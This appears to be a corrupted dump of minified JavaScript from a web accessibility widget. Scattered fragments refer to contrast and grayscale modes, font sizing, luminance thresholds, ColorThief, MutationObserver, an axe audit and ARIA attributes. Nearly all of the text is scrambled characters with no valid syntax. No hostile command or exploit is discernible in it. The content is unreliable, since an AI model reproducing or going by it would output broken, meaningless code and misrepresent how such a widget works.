DM4.B{67.b6BB66.j4,B6654q!{d7M43.!78281bk!7i7m6BFB34S6.b5.B39298BF)v964+6.!e181Bu868..2.b6.!865955u!]2BSW=BfX.!3{333C8-a63z06Bu!\/3BCbBcv19B0o68\'52_\\Uk10.BW30964C10.!7B2BBF9i476.b11B8Mb3.q)8.6..\/11{8.b4BB660j6BB6eM8.Bl67B\\B47C8.v{27.bBQ0!49Bv!11X1g\/EBQ3BSb=BfBQn333C7.!!8101.$BQ3BSb7B83.tBQ034n.b7B83B\\?c7C7B{3m\\.!29(5yW338181,W7Bv9.W=Bf9.!B|9C..!11819.W!B|Z.(B{679\\.!2985W(B{6bB}BB7.oB3B8B.V4BB!6.k.].B{7CBa153.bvBB6y.bBaBf7.!26361.bleBf7.!B|9.jBy03seCbaBfBm069g.b,!153.b14BB7.!12.B{7.b14BB7.k3B!WC $a69v.b1amB7Bu!xfW-0697Bu8BfB=3BSx7.!B|9Cw.!Ba7.d26361BF3d6a4.b6,B6..b3o83.:6BB66hMXv.v5D.3BimX*.X}X)z}unX\'B<BjrXApaid-opBIBT"7"b.pBidbopBI",ihre.0.#.e""X"BOBXXBBeBGStylB^cBynala","cB}-BssI^3%#ipt6"m6cB}BB=_bao.kEspat..b(DMb.!834S6BW5.2X.!25.=9a9167Ng.B{67)b!4BBBu){6t.bBQ8,3(BF25.B11B8._10..2."b3j83X1_B8BF>4#b9.b1"$336BF2499-.b1W;8.b3m!,nqB.uf".igKCBt5833#(!58BMbBt5833.W783BSfBW75B\\B!58n3.q10.!8BS.BW6XU6v6C.1B: r*.C}4)XlinX\'.ex0..Bt3W3I.b1W5.kX.f83337XW)00C.vB:sX*..}toB}pnl\'.exX(oW6666n=W716t67.q11B2e.b16aB7XU200C.vB:sc*."}X.X}iBX\'B5B<gobcl8p7pathBHu-0(vclPp0r1u86Z1784u4X.ex0i.1..!8566.b2CB74738BF00B1B.bBM9a"9.b3.!02543WbBW8 64B4!D5021C19.!6B1kX!6Bf20.!B1,7.W71p99.bb08BH139.bBQ7306=k2g.k9996Bq.9.!6185..Bd0B55.q.MI3=4.bsQ73i6.wX552vCht5241Bn.!0322.bBW!469f(!38271.bBd8l4.W=04714CBm821d.b;.i71157.bW-33B5BM!7674B.b12.l6627Bk!u663 C10.!6B09.b3.!96232.i723101Bkb13063.W=66583Bk!83$77C6c!,b06m.35.!X-59,k!82Du9.b1.37i492Bke0324W(!254s1C31!2438;.W77639bF99{1.bBQ49...b3.!W17X6.bBa159C3.!64z23.zW-,C67Bk!5B719.bBd3l8wr5.!82754.bBW45C7.612.9..bbs62.W(!r6917.bY9.!2105B\\.!!8o7ib19.E2909C126!2062.b19.!3713tnBw9k23.bBt8!.2CbBM3034.bBWM\/ o.qBd858 .b1Bcbx.CBa6y58cb20.M3969.bW-X63\/,bo1.!02Bn12"!6224.b21.5304iCBQ0x12.o21.!c815.bTc9534.b21.!4919.W=c9621.b21h!-w3.C6..4970r.b2w.t5944.b5o!!2788.W19i!7194Bk!002..tBtuB4"82!876X3.bBe64e6BF0i639.bBda239Bu!56274ebW-8595C1.uX19h9.bBx395"W&i87H228BbBv#834Buc106Bc.!3037TB.!33578W(!77b93Bu!93156.W=32029BF84.99.b6.!06322C,.!7.;.1Bnn80615BB1B591o.b3.!7818".b6X!45263.b3.!0X524C78![4607BF36862.}72D0o5B3\/XX0aB\\.!85D6.b2XY]303W3.e\/\/b15B<clie.xath.biBgclip0_128W_108BBTB5B<rect.bwid7hBHB3B:h#igxtBH1Be615B:,illBHchiRs9:tBansforoB#transla,e(1p.2).2"2>o5","Br)o-ofBI-name5H8qcBy-B=B!%-ahrefBHBB$iBDipttDgb_xsa-buB].b6s-X9e..4rolecQbuB]B!Bj.XAcB}-B=\/gs7-o"BI-BLB:W%-on-BLBHX,"BwWB}-B="B2dr.pdoweBJqtnd.ar!B_\/x"J"h5t3eyB_fnncB8al2ty","un3Tool.h=rBnNon..pp];funcBI.9_B0lB+,B%8@9W\/W8Y{X]677)TBkvgh_B.=.bnew..DaiejB>XxgH".mull".ear(7.aBv000+..(1+BbBxgebMonth()).aB\\0v.b(xCeteate(T.t.boarseInt=B+ci@!W\/W8){B*Bu2hrow.b(B%W:Xzt])\\if(!e$){[ ()BlfuncBs.bB+(ah53,B\/803,B?D7B@sB0===,.1B{X],tm){B*vW2_B.=B3l7d5pW.!hrtfXQg])[1]"Q6])[0]1Q5]).v];!P2_B&=Bet3Xr8]B;fol(vW2B?B[s0;B?l!et.bXt:e4r;B?B[++8Xv$2Bx=_B&[2.B[]B(B-3=..__.B@B%=).bfie){aBa=.bBR;BzX]67X){X].03B@_B0oh}8null){B$(BRngR,fBe);B*BUinue};B-=.b.B.XQt]+.bB-B>oB+.{B*af(x{beBr==ze8&&If!B-xO];{reBsB};throw.r(B?DBW7Xz21)}};funcBI.bB$X){Xp1"];+7b_B.={t3gtMrxContBv.7.sC=B3BUBv;Xx_paBn=.bBP;B3registerM2nu.huB,Xv+1]1;B3uegisterukelkSLr!nes(tXz12] Xz13]]);B3oyXv,4],(W;r3Bs.bX3event]()}\/;B3onXv1e],(W*6eBsfoXx{nit()})}"BUBv:{B1:2c!F".oby:Xz16],seleW5s:{xlicB0BXockjXz17],aBGB;:|z18],to!hodz36bXz19]<toCustom.hodys5:Xz201},BUBva;es:{fontSize:Xz211,opacitymXc22],X\\:Xz43]6cBi2hyack:XX24x).{ow..uminanc.ThreshbldW100},_eSe.vdaptiveCo9tBv7fBe,_aBGXB:!Bp,X<zh],_X(:sBer_p.,):eBe.kisEI.Broy3e,:fne,isitX&B%=YPts+=eX|_paBZ;B5_use.v.aptivegortBv..bX-nse3poW"Xv2Y],Xz26h)Xh27y;B3_aBui==.bX-nsereoW"X!r5],Xz283),h27];Xs4.h=i-naej0oW+Xv25],Xz29])-93X<=.._B]X+tvrpa]}!i<vvb7aye_B0)?_B0:[];B+.!l2adfile(6-qiir[:ies.molder3)+.b!zB0],Xz.1],(,*_XE_I;=.bBi}B>63is.pBG()e{B=ru)MBc(B39s.vB7())ff3WuB\/=[Xz32],Xz33]];Bs_istI.hrow3er=.bB$.!inde-.wf(XsdetecWBhro7serB)[0h.3to qowebCase())>=$b8),enabX7s-"){d#Bw.!qXLx8W8[!8XP7zB*Be.CXN86a7B>3xposiXK49&&.XeXt5]c.tdans_iI4XsbX3i]){B+.!Olass.qist.W,Xv37i)}_)XW#BB!!qXLx8W8745.X.n3i*lErvXC86.v3p;X[XX5hq9r?2:+lXW:0B`(XxposiX,4]t|.B9X,B]sWfdiiplayXi43]W+B;>.b1,.topXRXfleft7R){Xs77=_Xi.et.yXJ2]);4X|set1v.Ju],B+);_X|set.vBJ2],!"bag!Bn,c"i:mb#00.0.b!i7voQtant;.b"+B++X=44p)e}}B>!biW3Xt).wiC3X\/=BYn)w.bMutaB\/.wbservh.(B3enabX7n.wiW3X\/3Dobserve(W8lw.-bgdy,{_ubtree:BR,rhi"d.qist:BR )}},lW<X71B"B@l W3]Xov1iWlX\/.!disconnect()};W#Yw.9qXL!{W8[46XP77W*B7XCKN8q76B>XxpobiXKX"&&.BeXK;]Xft,an1iBIDurada6]${B+.!c!assiqisB.!remok84v37])}});WBzw.!qXL38W8[4CXi77W*B7XBX786_7);Xs.v3.XXXh39]X2:+XXW:0B`!4B+.!W%s2t.!B=W+(Xxx.f53,4]|l.E.X,5]).bTydispcayXi\/0].bW+B%s^ubhftop0{.b_}xspoXRw{B+.!es..vXJ8],A+.BW%set.!B7!}}.l,getDominantXg:Xb7bB@.BW.of)bBBThiefkaBXs{lh=,bne...BlqhBe.(a;tryXveFs.bXxge3TA(B+)}catceveB{5.-sole.XwarnXv48],B+)O..reBs.bnull}(is.)iy.qumin_ncc.Xl4.h){B7.[B$,B+rW\/[8]6p:0;Xs."3=0.!21e6.a.Bj$+W)!71.2.a.bB++W&B0722.a.bW_W8;pers.wB%.fobB3B1.!low.quminance.kreshoid ,"s.lBG:B"){,eis.lgbcos"oXz49.](pMc1)!cor".o)y)},r{6.BP:1lC.mj3B.=.bfBe){BmbB?53adP+_B&=_M\'_BaBl,B-=_o\'B.a!sel!j5s,B%=_B\'B1.!co.0.oeyB_n)=B$?XtgetTrnJv50]):Xtg6tTnnXs51]);BseBY!!B$;lbdebugMesbageX"52]+;bB$,4z"3],Xz5e]) 0s77=BiB@\/$&&X.W.yf.bXtb.Xh55]WCXt2w.!is.7BG()&&BY!_B\'_+sEI.hrowsgr){Xtbw.!runMBx(fBe,BB.).;1B$body.!tBqeB;)_BX_i2GXi?X{toCusK,m%BodyBk:XWto.hodyB;BFWi;XtczW"[Xz56]]<,B,B.)pXtdBtdlhBhNv58]zX{click.hCoc_).!t.qeBx(X{aBGB;,B$)XW57],B$B>!4,bB.!isW.2,()){Xzoni.vl!r.(_o0)}i`jB\'_aBGX=B@%$){_B\'X<.!fohE. h(B"B)B@!X{s=l0W5||BY!X{BLXM7BNb]W!BnX$7BvrXE"B*B76$BLEBb=X5(X{seleW5);B7bX`en]=X5(X{SX B`yXml.wr||BMb$XBleBr6{B*X[$.LElemX$4e]n;$BLEle0X.43c,B$.fIz14]);bz.v3=X`X$42I);X`(h4+t,B%W:Xo34]);Xmcss({cki:).,._cXi});$X4css({baW3+nBA:i!baW!Bn_cBi}(})B(_r\'X<.oforEanh$rl.u3B@!_X|selei5.|B.!_X|BLXM6.v3.p.a:4BWXM6.v3.!.XE{B-B7b$BLEB6IX.._j|se0eW5).B7.X`ezt=r5(mX|sXEB`omt,Br){X[$8LtlX X$43]B>.lW.ofsbB"!XXi](B$)G$BBEleBX$4k],B$)B"bmreX642X)};XmreX643.)}}B`$X4leBr)!X[X`p$43]B>.bW.of.bB$!X}-f(B$).X`X$42],B$)i($b4rer642]X};6X4reX640])}.})}B(.f(B$j)_B\'enabX7();XttriggerXv,9],Xd7Bualn,B (fBD)}6BlaB\'dWfX7()}7}B`!_B.={XttriggerXv60qe[B+MX{to.uodfBI,B$.)B(B+\/)}BreventsX&B%=BP,_Ba=B^_pBBZ,B+"_p|B1.$seleW5svXxzW#hwB!on2vB1],#+.!cl.ck.hl{ck,Xl.m.h){XtpreventDetqe:t();B7."BP=yx$j(uBn(B=),B-=!$B;.a.q;(B+n!aBGh-BdB3eventTy8eXi62])pXe0[iggerTv63n,WXz11-,B3?{z64C:Xz.5],X{2b].}fB3e(en)Type=.baz61]c_X|runMBx(B-)});Xxon(Xxp ivateEventXam.s.!u4iMu"aBI.mluyh,B"Bt_XX"B.vBG()){lX|r.nMBx(kBe,BR);}X|rrnMBx(BR,BRdc})}.cdd.{)sCon_6vB;tsX&_B&=.P,b7=Xt_paBc8M=B$.b$j.uCh,2%=_B&.XDlassis;W9nB4==$Xv45]);$Xv7Bd&.oeach3."){vW2wTWP"(BPBb$tXB7]).!m"tchXv663)){Bt2=.dB0srW,($vP);rsB.SoBR}Bn)BuchildreB(9.!BeBr){reBs.bBR}B`!69rseI!t($tXb8]))){$B3XI onnSise)}B`$B3BL(nB@$t"F9]XXi7z]W!$tXF9])Xi71]){.B!XIop7cit".};reBs.bBR};$u3XIX\\Bd.B3isqv72])W:$B30sXv73h)W:wBxisBv74])){8M3X1cviahlack)}}]>B4s.!(vBrB@X]BXl)tX.setIW s.ha4!B76B4u)B(B$.!\/oad-ile(X;qBbrfWies.molne>*c1.bXz3uo,Xz31I,(p.Xt_X.x-bBR)Its8tIW)s.haW!Bn(nks$})W}}$setI3)s.:aW!Bne}"B4s){Bzb_t.=.5,B953=_B.!!_pa.Z,B$=_B..kDlassBs,$=2B\'$j.u5h;W9b$imq,B-,-B&;p4s.teach((B-B[bB?D7W*99bX4=5(BtD7B>BWe!CsX;4h])&&9Y!B4.!hasXH {B7bS\/903=B5XWs2]BdB\/803W+3\/803e!mXtch(\/.e.((cngd.l}5$\/)){_B..X,IW)B.e1(B4)}e(if(B4.!hasXHB@.4.!W9Bv7,]).tB\\ a{xr.W,B;(B..]X\\)7B(B-.!bB4.!.s Xv67p).Wm)tc](\/+0N!(png7sqf)$\/,>e-W+XtlnBr9{_B&=.._B\'keybo+ja.!u]zq(eIX();B4rW,XHX!792,_B&);$Emg=.b$tv87]);$bmgX.17],B-[0]u6$wmg.WrB!Xv8]]);$=agXW82],_c&);$"mg.!oneXB83],Xdu7...W,IW)B;eB(B4,BP)});$Xv84.)lnojp(pd(BX,g)}_}})},addIi)B;es:-+$sour$eImg,crea|edIdgB@7bW.ofbbBA0hXef=iOA*B7bB?53=BP,BX=da53.XDlasses,B$=XbeewbBB^T.ief();WN7By,B-B-!cBeatDd4mg)tcreatedqmg=.bbso"3ceImkmXz49f](0.};trf{Ba=.tB$tbgatBB]createdImg);B-=.bMath.3rBn(0.!!726Ba.a9u[0]+U&!f1e2.axbB%[1]+d&B0722.aebB ["q}8$s-crce)mg.!W%Xvx.],B-B, -.XB\\0){.to,rceImg.W,B;(B+.!X\\-}}catXh6e).$sxur\\2Img.!W"Xv73]B6ng7wW,Xe}}ureyo\\.ContBv,;esX&$=nlgj.uBh,B1pBP.XDlaspBs;for(W9bB%.bin.bB")4$Xv9]+.bB3[ "]).!reBoS?Bg(B."B%]E}},re,toleEa6sBAtX&B-b.PeAB&dX8_@aB.,$=X5,6,=[X.Bo],Bt86]-;W9b$eB6,B$s_BMleBrofor(2B$--5){XXn89]bvXG+$bXz90]).!n,pobB5){,6B6=.b$(BPB>$)leBX$87]+bXG+.b+z34])}\/$"B,.!cuB(B%[}$].$ele-p$;7]+.X"+.bXz8e]b3.6BuXp8t]+.XG)B($eo6w!xBs(B%nB$],tz24],}})}}Gc.,ege#r6sBAsX&B+bBP,sv0=BB.!_paeZB`.bW.of.b7xsXha}]I\/Bd.!!."BAChang.ngg)BIXx -ad=ilB(n-qibr)rie+.mr}derx)+.bXz.1],.z31],uIe7N.!rrnBA4hanAi7g()},}},run"8Cma)gingX&B?B[=BPBB?ueAB7B..!}paB9,B"=[Xz82].Mz93]w>89bB%a_1.,$nodeNB6",$BurBZzB.,B-iB.BtZnew.,axs.!.vudWnC!WBuraBX8{audit.zul4kTe.zun:[Xz94]]1s.ow7nnsuppovted.zuleB.iarnine:fBo});BB1=.baxs.!.vudit.zrun(Bd);foX(War_B&X7in2b_S.Bp_B.._B&H.!rWshltXh95]0+_e.[_.&].!eM6i.!leBr.B$node0B6s=.,_B\'$j.u0h2_3z[_!&].!$B6s.;$no$eE.6s.!e2ch(X7727=.bBxs1!propbBtEes.!g.aCon1$v.zatio.xroperties(BPkm$curBZEB6=.bBB\')j.*BhBBii>.bW.of.bX{,uggeste eAs=XmreBs.bBR}B`.3B=.acBiri4!tBS$cuagZEBb.!atta`W$uXc\/\/\/\/ X_b.b. X\\.v.l_v.v. esteW .b#XW.B-bB,){2oast.b ejoinB]rWund.g"B. nly<tscreentsandeb( i.ecaoBHround.e". k2qke-wi5thbH2.e" \/>B<Ba@n.bd=.eomBeionXv3 Cbget. .vB9iathtbd=.e"M )!blu3o8a!_obserde" inB,.ski\/-itWm .tbu_tqn.bcbaesBs `B,-nkip-rinis Bwdiv.bcla.s=.e" back:ro)zdEBX.!+Xt$j.sueoyt{ovegv6_rX.ileSontX(.mirImage e".bfilmBH#fff.e"EbuB]_bt b2buB]. ice-pcxel-ratig:.b2BiseAThief.qoaded qcBiCowsrast.qist dustbmBACont)ast Xq:prit.- Xba ia-l,belmeB," ,".tspan.bclersBH b.atpBlang=.6"BC "1-rcZcriptinn bBB0=winXowXog !B1.!cont!.stC electov_nackgrmn) Gos.!cssXvB b_0x86.v3[B$. Clas-Xv.6!) addClass(.X| ttribu7!X#4Btpo1Xi. BrSele2t...Bll._dXBcoSor.b||BY!_ax8 enComputedSt"le(_0x f=.\/Xz47zee ]).!forEach(ke\/6S.gs)li;.v XT41] ","$acrgr5nb1)# uni-close-B, >>s@r%ke=.e"#5 ss-BEent-bl[c0- .!attrX! XxzIndexn.!B:fill=.e"# e"lbtitleBH t" XsC.p=ebackBvBn.ihite w*wf(!v0x8 .,"#uniWB, .Xn. $p3ckgrBrElqmj.^cla_sBHf;i- B3_paXfnt;!iTk6 Bg)j_.x8BbXxpos|u&&.bXx2gtclBsst.e" ===.bsz !=o"bXz B=.Xelector .a\/ B2_0x86 6XextiB6.! bBYB5B6r)r\/.s|ip,B,-;une]BB--Xu\/ B7b_0x86 !B&.! Xyp (Xz B\/vuv"ti0.!a,#\/ W\/61bm[ B-;! 0x8..<3.! b.tWoke-lu.e">B<)funcBI("B)\/lW\/6..m W-6.v3 0x82.m.h-Bc87B1 }el-e.bo Bo\/xreXs}b W\/=77 toxlbarsr?2. 0(8j7Bm BK.v. :086W.h E>aIs B!\/ BP.k soW) .ex0.v leBw cznstt=C!.n33 Bh\/ .:".b 2lass2BXtBstyee )B` W\/..e+if( C.i l!766 monu- dBH Bx\/ .\/2.! 35ive I.e")tiona",Xl 1vjv ti.t 15z! 27t! uni-itXPsd.b.z truf n33.-.e"u con. \/\/;lg_7.X hBlpf!v.b revt .B.Bn.b.0 ttot e]," u",.W;if( 1T.! 537!o9.!4 Bk.! alse 75nb 73.! uery olar span .b4.u","B ","a ound logo 32.!.oggo !gthvturn s=r! .:.j%rast ment ixikiria-modaf}.416a99i9 l.ar .kgB nfigIdocu 2._< 4a4a .b0. bttp .b8. m4ge )=>{ g&.b !adT"0!.x typeB_0x8 ",l. 3:.! ar.b ndow$elecEcttrrM.!1 bn.!561.;Bmet. |i.b ,.p..OsXbdb7.!'),Gdi('4B96],W<s,yle.!.o.or)Be!Bdyl(.!brck9rou2]C7lo]!B64o]%{$WiWdXq9X],t<styl..ubackg4s,nd$}lor)};B;Weobin$EBl) letu 6{)Bs[Dtk]he;Bspe}f.bxe|Es[X{]=B647]){uont)buedVB.aacngwouc(molirWXW(XEs[B{].tbgumtWxW\'Xq99WAXE8eB{].!fg).6WWXBr_5.A&EC.Bw].!lg7p$e5W,Xq9vW,X!s[Bf]7!Xg)[!cssB_86WAyls[Bt].Bbg)}}W)}}},b,tWcInon:oDW^XKXL(W.$0.B}6(B304e)X06h(0.B(0r]W"61X1XX8:eiXF117((,eBKWt6B 1QX(16bWr61X11=8},getW*memplate:gD_B_117XWtetXext.xoWI.1yo](l7X18]!.D.X4.!g6WWW"618#Xv[1]0$l(PXe)B7121XX1kX{3Xe(%@;1!["X1125]VU.1d7B"|kX;oX!B%XoobB(3}]_i4;B=Wd=jIkxtW_)hwWX5B}=W<bl(lbWh XD;.,.8W*BX31,(;gl(kel}String)BX)2]);X=,XX*Bh.!W}teB),];5XXe.[.!init()})},6w:{W):{c,nfiWn_eyB}X=BWsI)B{=XickXnX3_]enWYXp8X,W63?35.,urayScaleoW,!],g8nyWc[l6seffBW3BBe?egnIc_Bgse]}}h3>W4_iWEI.hrBwse;}hi.2d:X._Bu=B`=.B9]];W<_isEI.hJoesWr;-mBqBm.idet)lX37hW%B\'Wcr[W{5s.vWe(WWG]})ii.vW_:sDa=XY49]4(Wn(7)}or.nW_:functgeBoB],.Bt=W-!{WaBW#WEB|X4k53=_W#.XnxB] _W#\'!Xt,_Buans?BUBk1!8];:BkXkb39)1QBs=.b.\/!(isIW!\/Bs){Bkcoatr!stXr,_Bv6OWe77wXh{_0xX\'W\\XmBSIB.!gray(2;_0XX\'W31]Wnlas8BX{0])zwW4gr6XscBle(f0Fm:DB,]X)}}\/lse1b;}ffWe77.Xh{,W%=.ays.r)rnB].set(_0sXeW3n]ox;_hxX\'bp1]).Xugai0])}};_0x86Wugr}2ScXle).!tXQzgrWyScal|B!f(!!is)bBe$$od8.}ad17B)$htm1cXHtXQ!beWP,BsW.<b!Wd77.Xh;B|sY56].D3j,]si;Bk_e)X{v1e3i=+&.!c!j).!tX)BO,BsXX57],XJWO!}kcont)Xs{B\'8kun,.plo7t(oB})WVaW#Bs_0xX\'W38Waaac.(T)B|Xmyx145]Xa144]tB.o40_||..B.XmXx145]Xa1o7])B6,{W])WB|WmBw()W})WVW)7B.ih{wf(!)ll{wW4lot|Waa!bXloadB)!`cB|.2]9]Hfui>77.mKa)}eWVn_Bva{B|r)60],[B{,W&.!W6.P,B{]:pB{())}{WBry5rx8WdWEXB}h46776Bt.X.;B8m!$d4t.menBe!oX!y77X!XBjB+6.m.h)!BlX-B<oBXXb,B)B.W!hasWP(1{O,lhbB&!Xs){cB3X)6=]_n`131]oe|?Ba4C:Ba5]i]k!tXpe])0uB&=WbBa1]rBtB[B|4p)B.b,n(B$7rgv.t}Eaen)Names.!uneMutaW].plu{h,BgBeW.Bbl_WVWG;otB[trunWXWm1})],getWcomon:XD|.XKXL)nXJ49B(502_515KX0-B(W2B(0l]W(61.h1XW:=4nr153i30XB8X06B(55B(16}W"S1B11I8}cgetW*Tem{,ate8XD_uu1]oX)!etTextixoWI.hoW."B711BW+eD.yBh\/X62PW"WWBlX].6i6X"&P I)B7)57X"Xn158 =Xn1y7X"Xkt28X"B)X<2I7(]0W}}w;Be82Xm=eInmtW.2mBnt:X5Bu=W<Bf;.SW.=WDtBrWcW*BX59]]mB,anelpSBr4f4X(B`160BT161BT16aBT12!BT164B?165]]; .tBXX4l!B!2He)});X7L..s.d.8inets)r_}}nf:{W)o7conWtBdoeyB66)r,s]z:{SlickXn167],cBjW=B=We8]4;W3XqW],B[BW6s],tranX.X37X8,.fW\/BW7u],W)DefauBt][itsteBQ72%0Wfsefaul,Eat2ua)3],WBSize4a1 elBb8]r)syxc.monts3e.cont-W2-maxsf.ct1b!1,icun!-WW-mexWf2ecB113a,.cfB)-W)-taxWfB c:1.!|}d rbX::%fir[&Bx:fsKce2(<WjX{WaBt={}}s_AWd.BW.;;W4$Wj8!b$WjWJ_B)=mwB>67{.W$html.!scr#ll.Xeft(0)};fbprotdtype.!is.nni=oolB= =.aX;wWms9tTimbou2(_B ,5l)9}},e- )nWXpe:C!1],e.W%WH:X5Lx8;27WD.sX0Wd=BBW=B]kB:.BeBz;BZ6b.t=Bkg7Xw13;BZB53=32;_e6aXlyb_62WAX`5X*t+(BTwa9ch!==.b7(&]BMw]t)h!r=.bW_).]C};,B}X-BsXmX)v12)});W0BCX,XtXBBr7.vBh)s{BvX;2<m?5m,BB=Bs.2r{tX{ K74X )`)en;W=sP=s.!XetW{[175WAs`W=s),W+Xtnot40P(_0x;U)ynW#=W!attr"Bl*!9i,O)XKXrXfBsl)63]cB`Ba6B]A1]2_6v.!tnpe])nnX&=.|B{s];3o8at.brW5WB=8!,eBt!);gfW=s.#not($^CbBWuX,XU;;Bf.Yn.t5$WSiXuBU).Xeach6$o>T=i}Xm9$thX6l=chef  ==n!2!!.Xm[1s.]e7Bi.!XieTlBwWP4W!attr(02.!Xia)}Qs$th.R.!chY,f} Q.tlb]W$Wh!\\$e{W!X@t[177.)i;WawS}U,W$W;$W5WbXfQU,W$);B|f[!W$,_Wb6});41i!7n(Bs$!pFsvaieEv}ntName .!uniMutdBt.ml!yh\'X50g88W73BsXY49]x(W}oWOB0)iBbXr,B{W];B|uXtrue,B{Wc}X)}biks.:XoBs{iBtV4;b.R=_,co}fcg.o{y AWdD`a9]](_B}WOB{)0BsBg!uB{,B{)}s,buoX]BX*WaBs^bBs.4vd=BXW)BAWd.!brWX:B]=.BXo,iWBX7i]==W,77[bs.!br)wsem]){hmc.1fX^WC.!BuWc.m.!browseeW.Bcgll(Ba,,>.,-,};BkWsoX:!)bB(.Bk,roXoa7B})},ruTB_9fXncWg|BxWhB,_Bv3WfWl^dtBbWC}6J_W#(Em}a>7]B40WX.XX,Bs=_W#r!i7,Bf=BkgmtX{[17{],W&.!cBj),Wt=lM 79]]aW,a2B#{!W3.Bsy\'c.mo,tsWhW$.hlnde)cmfe0kdetXGXN,{tkBbody5X68W\\tranWIWP)2;akfbodyXo8E7.m.!X7B]BY+iWMBXvifBO78]l)X]p]hBCWRdn5Bs(windo5)!B)dh(_B9(Xo1]))XxX80W}resi)eW(}X ]76s72e.!XhtplXf8W.B]5;_0xn..\\bfW\/).XVlCX{Xoi0XW .m.h),BW=pa.beIm3(W.XMo);B.:W!dat7z_XTW1tau;ifB_47]BhX3.R)4Bt8)bB_}aB=WM,BtB)2]8})OB(WMg\\WfW!)CXV6.47h,_W#izXd77.m),Bs=pa)ceInt(B.XbW), {=W!d;t=(BX2BB(aW;ifB)<7]X)X!_7W{[Bat r._XTW,EbuIe,B]Bb;t{C.bk!data(_XaDWtam8,s=.b.{.a.bW,_Bw7;B.BM,B7B{2]4GW!BsB(m3]i)94;6.a.haBB;BX>zb,0;Bl-%sk$thXR.!s8rofl.BidnhXt=.b$thXR.!offsBt.2i.Xh)W.\/ovk};B.XMW--t8BB2])}}.B0_ x(\'W\\W )\/e.XV6x.h,B{Xz(\'B77);WTBw![(_.TW[ibute)W)X;B|XY56]]WBsB]?$u:WR);Bf.SVWd.BstaX\'6C.m)WJeW`=W!yexc().dt0+.7!WBW;$t`kq56WW!)mBY67B=Bf.!X@()Xx18B]W"W,2.B-(]+.bBt:-#Kit4(dOB]! 57]c91amp7]B]);B{Xg.l.henhod=.nBlWk!,18o7I.!X]l[17X])};B{,bn9Wp()datXGBO02Xa5n]$]W4B187X.m.!xooc:(B]B};B1X)54B,fuB}77.mWrWBt!})WV8_Bv):BS()60]1[tmGBtB]WBofuB>86em(Bkk{.urevy aQ(2.m(Bkold.jeBVioneB.userDWiBB.!i(2ex.wf(4kdetXGXN4U!B18727.f$brdtp!1dd&GBW&XntraWWuW(6}}}]BpB%.)X},n:tWrXcen:(Tif(_]X=B68Bf$!F]|7!XLXiXO88B(89B"0BK1B"11]:WeX]1!2B"3BKX0BB"41(5]W"61X 8X8B!4.hWBhB96]BgWWXbBLX1XJ97B"8f"BS]00B(W1]BW_WFse1j)02!)<3B>X05B(06B_04Z"5]B=BB)1205BW0R]WB(mXsbX.}ease.b{BCnD.XKgxX\\XJ97B"3B)0Xl)0xB(11]:W=X72hs>#0[KX4,B#11#B$]"61l11X8s!}077yW*Tomp] tee],_{u213."getTexs.xB)I.6.,e(;73|8]^.bf<07]o61.mXv[21;b#-X"Ob.7LVXB237e"Xb1tBV.mXv[21)coolB*aX"lPmc_Bu1c(])4B*1X".WXa3X"B%X<19B"Xb22(,X.Wr6X"XR24BV7.2B5]B*!B#0]B*7]X*8X"BP[I$Xu18=])).*XBBXkX;3X"B%}X19s"Qb2XXVX.s+3e"Xb3pBVX.S2g]o46B(85xX1Bt_]X"B==I\/9ut33]()B*1X"Xky;3B"B%X<19W" b34"vXX2i3X"XbY5Ba7.225]B*6B)36Bsi78}}};tZ8Wh3={In]]W_.oW1:Xr],86C8X=WSkW1l|B1=th$slX3n{Z2r]);Bs.!Wd=WDWhB^X38X 38,)!BX239(WU.\/.vndroiW.h+Mobi1B5web.wS|W.xhXneXi.9Fd|{.iodX(hha;]uhe;ry)BE}obile|.wperB.1.iniki.!.4sWBnavii.Norr!us4r.vgenr)){B,WcW.B_2c0],};B3.k(lpSt.ingsB_B4h]{B)cX8)e41]}){X$B$=.b!}BWBCX&n]])Bs$3=X642]W)eX$1a6XC.6WMk=ebX$n)v!t.!WMoHoc6ncat(_X&Tc]f]XX[c,,l:m5)BX$Bc!skBpTab}icWl8=.b_3u8]+.b_o&?s}BhXw8X 4]=)WXWlsrB7{eo.bBt;WbB !ski3InSHwMI_e=.re$Bc!skapInv.zMBdWBQ8)e.bX$BcXrX4<t;u7.obinBbk.&4]]WU_XB4h]B!has.wwWnx]oper\/y,BB=Wk_Bu,W],=B5r.bUyp.8f.W_X 4]X\/Wvx{X$B$=abE!B$Be7&4]X\/W3))X$t9X,c.bpBBco,B5X.4]X\/W4WXBX=Bs6]+.aB.lX8nevXCiB}s=.b:_X44]1eWF.;X$kB X.ToW.[BH]= bBCWhaXBfX9=sX$$,29WiB(7]BnXlW_Xsf0bX$BDX}+_b_X&O.Xr$FieBuXB8X64(]b)]X$navX5X!r}=.{JuB88rR.We;BJ@&8]](;XbB$=.bX$a$BiX&8]]a;XbBcXB=.bX$Bct,BaX&8]]iBW338.6d9])){B;}D7.bin.b_6&g]]).x!_Xx9]XtWF){X$Bcomm:+,BB7]0.9_X&9]XWWF)s!!$X&9]X\/Y250]mB-X$9:BE1dnB7]+.6[Xf$]X![2b0]]}}}b.=4X"C.m+W8H(X})4B=5XXCim.Winit(B},},.W.:{W):{cotnig.oeyBU?1]:.Bz:{add.Wga\'StyleShlW.tBrob6v],b]h.:ns.XgSs,ma5n)n]B],!licorX.#u,aW`)p8],WWa6)s4tcomtXl56W`:bmaBn.Xl7]nWj.Bg8]}(p?:{WjOU5:]?ednualWlBU60],Wb9|s1X,WBSuWX|62]ababkXu63]}na3ts.zoBXWBB2QBirTi04.6I]trEtrW=l=dbyBU6{<,block]zoB867],blae)Chr_ml^zoXqmra,b{)c:4zX0nXl6{e,to;usableWlsB70d,Teb.XcWgBt$i?EoptyW\'sB9+e,r._e.vpBX 0reSd]bB87T]irole6vppWlqzeadIdBI4],oidden}l27],raWe.lppWX.zhBdBI6]eheadersWWsdIor,maiWConten9.1neaBI8]Xs,0rch.eW0mBI9],seorchW[.gute_WB`82edkogBTuv0sT281]],y8utubeuhtnWBU82]_io>ptipC,e3],ma:tU84],mWW.i}apBU86],mooa)neisdowxU]6.t_odalX|87M,BB02y.\'BU18],subWcX[89]i]oBtro.SiblotgXeJ0],#ov8rolW1], 0verlP.rdz]J2c1edg}4W|.y}lleWy.qis Sr3],esgxkdvesXg9.BnXsW.,tverW*stJ5] !sg.ko[ert*BJ6],)niTXhlba8T%tB887],nniToolXar.VrC(De,nripWgBJ8]uuniToX!1{s!owB]9BWhi8$enBHe]B.iB$ha|=oBH_],tu4(ut\'oH2}Ltsho}_8WW:B}6,WB4BB4]B)iB46B,$By8B4iBX0BLX=,_Bg7n3tX4t3XB32B37Bt 